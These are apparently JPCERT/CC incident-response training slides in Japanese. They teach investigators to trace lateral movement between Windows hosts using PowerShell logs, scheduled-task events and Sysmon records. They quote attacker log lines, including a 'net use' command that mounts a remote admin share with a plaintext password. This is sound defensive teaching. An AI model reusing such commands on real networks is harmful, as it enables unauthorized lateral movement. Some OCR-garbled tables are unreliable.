

| Windows Media Player            | ^            | Windows PowerShell |                                    |      |      |
|---------------------------------|--------------|--------------------|------------------------------------|------|------|
| ── Windows Media デジタル著作権管理      |              | 項目を選択すると説明が表示されます  | 設定                                 | 状能   | 7772 |
| Windows Messenger               |              |                    |                                    | 6.00 |      |
| Windows PowerShell              |              |                    | 三 モジュール ロクを有効にする                   | 有効   | いいえ  |
| > 📔 Windows Update              |              |                    | 📰 PowerShell スクリプト ブロックのログ記録を有効にする | 有効   | いいえ  |
| 🧮 Windows インストーラー               |              |                    | 📰 スクリプトの実行を有効にする                   | 未構成  | いいえ  |
| > 🧾 Windows エラー報告               |              |                    | 📰 PowerShell トランスクリプションを有効にする      | 有効   | いいえ  |
| 🧾 Windows カスタマー エクスペリエンス向上プログラム |              |                    | 📰 Update-Help の既定のソース パスを設定する      | 未構成  | いいえ  |
| 🧾 Windows カラー システム              |              |                    |                                    |      |      |
| 🧮 Windows カレンダー                 | $\checkmark$ | ∖拡張√標準/            |                                    |      |      |
| 5 個の設定                          |              |                    |                                    |      |      |

JPCERT CC

コンピュータの構成 -> 管理用テンプレート -> Windows PowerShell



コマンド履歴

PSReadline(1)#d

JPCERT CC<sup>®</sup>

### ■スクリプトの内容が丸々イベントログに記録 ■コマンド履歴は別のファイルに保管



| 10 | h 4114, PowerShall (Microsoft-Windows-PowerShall)                                                                                                    | (%AppData%¥Microsoft¥Windows                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ** | 2 EFA                                                                                                    | ¥PowerShell¥PSReadline)                                                                                                    |
|    | try (<br>Finance - ESII-Poh EFA - Lost<br>Lon B Xeri - Set-Content (SFIe)<br>State - ency many<br>Exposed - = 60<br>Relative - = 80<br>Relative - = 80<br>Relative - Relative - Relative | PSReatine     TAL また また     AppData Nonrong > Monosoft > Windows > PowerShell > FSReatine ▼C) PSReatine     PSR また     PSR また     PSR ま |

# ハンズオン1でPowerShellのスクリプト がイベントログ「Powershell.csv」記録 されていなかった理由

### Windows7で追加パッケージをインストー ルしていなかった



### ■ハンズオン1の調査で判明した事項





### 調査対象端末の拡大 その1

163 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center

JPCERT CC<sup>®</sup>





### 提供されたログ(Win7\_64JP\_03のログ)





# 横展開(感染の拡大)された端末の調査

### Win7\_64JP\_01から侵入された Win7\_64JP\_03を調査

# Q1. Win7\_64JP\_03へ侵入後、どのよう な<u>ツールやコマンド</u>が実行されたか 調査してください。






### ハンズオン2Q1

#### ■TaskScheduler.csvからAt1の文字列を調査

grep "At1" TaskScheduler.csv | less

#### ■<u>At1</u>のタスク名が確認できる

情報,2021/11/07 16:16:59,Microsoft-Windows-TaskScheduler,107,スケジューラによってトリガー されるタスク,"タスクスケジューラは、時間による起動条件で、タスク ""¥At1"" の ""{E5A68698-5C63-4F90-AD70-64CCBD0B59BD}"" インスタンスを起動しました。" 情報,2021/11/07 16:12:54,Microsoft-Windows-TaskScheduler,140,タスクの登録が更新されまし た,"ユーザー ""EXAMPLE¥sysg.admin"" はタスクスケジューラのタスク ""¥At1"" を更新しました

情報,2021/11/07 16:12:54,Microsoft-Windows-TaskScheduler,106,タスクが登録されました,"ユー ザー ""EXAMPLE¥sysg.admin"" はタスク スケジューラのタスク ""¥At1"" を登録しました。"



### 調査対象端末の拡大 その2

169 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center

JPCERT CC<sup>®</sup>









JPCERT CC<sup>®</sup>



■調査を行う上で、**Win7\_64JP\_09**が、別の感染端 末へ侵入を行っていたかを確認





## 侵入原因と考えられる端末を調査

## Q1. Win7\_64JP\_01の侵入元である Win10\_64JP\_09が<u>侵入した端末</u>及び 該当の<u>時刻</u>を特定してください。

ハンズオン3Q1

## Q1. Win7\_64JP\_01の侵入元である Win10\_64JP\_09が<u>侵入した端末</u>及び 該当の<u>時刻</u>を特定してください。



**ハンズオン 3 Q1** 

#### ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.56

- https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf
- —「Sysmon.csv」のイベントID: 1に記録

| 実行履歴<br>-<br>Sysmon | イベントD: 1 (Process Create)<br>o (Process Ferminated)<br>・Image: "CfWindows#System32Whet.exe"                                           |
|---------------------|----------------------------------------------------------------------------------------------------|
|                     | ・確認できる情報<br>・プロセスの開始・終了日時(UTC): UtcTime<br>・プロセスのコマンドライン: CommandLine ※ 引数内に接続先ホストと共有パスが記録される<br>・実行ユーザー名: Usar<br>・プロセスID: ProcessId |



#### net use のログ確認

#### 下記のコマンドで時刻とnet useのコマンドラインを含ん だログを確認

JPCERT CC<sup>®</sup>

grep -B 5 "net use" Sysmon.csv



## net use のログ確認

#### ■最初に確認された時刻と、通信先を確認

情報,2021/11/07 15:31:02,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create: UtcTime: 2021-11-07 06:31:02.040 ProcessGuid: {CC41BF7E-5326-5A01-0000-0010520C2300} ProcessId: 1296 Image: C:¥Windows¥SysWOW64¥cmd.exe CommandLine: cmd /c ""net use j: ¥¥<u>192.168.16.1</u>¥c\$ h4ckp@ss /user:example.co.jp¥machida.kanagawa""

情報,2021/11/07 15:42:56,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create: UtcTime: 2021-11-07 06:42:56.891 ProcessGuid: {CC41BF7E-55F0-5A01-0000-001017462800} ProcessId: 4412 Image: C:¥Windows¥SysWOW64¥cmd.exe CommandLine: cmd /c ""net use ¥¥<u>Win7\_64JP\_01</u>¥c\$""

JPCERT CO

ハンズオン3Q1

## Q1. Win7\_64JP\_01の侵入元である Win10\_64JP\_09が<u>侵入した端末</u>及び 該当の<u>時刻</u>を特定してください。



#### 192.168.16.1(WIN-WFBHIBE5GXZ) 192.168.16.101 (Win7\_64JP\_01)

